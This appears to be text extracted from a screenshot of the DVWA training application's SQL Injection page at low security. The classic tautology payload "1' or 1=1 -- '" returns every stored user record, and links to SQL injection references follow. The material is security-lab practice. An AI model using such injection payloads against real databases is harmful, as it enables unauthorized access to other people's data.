 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
sername: admin
ecurity Level: low
HPIDS: disabled
Vulnerability: SQL Injection
User ID:
1' or 1=1 --  ' Submit
ID: 1' or 1=1 --  '
First name: admin
Surname: admin
ID: 1' or 1=1 --  '
First name: Gordon
Surname: Brown
ID: 1' or 1=1 --  '
First name: Hack
Surname: Me
ID: 1' or 1=1 --  '
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 --  '
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html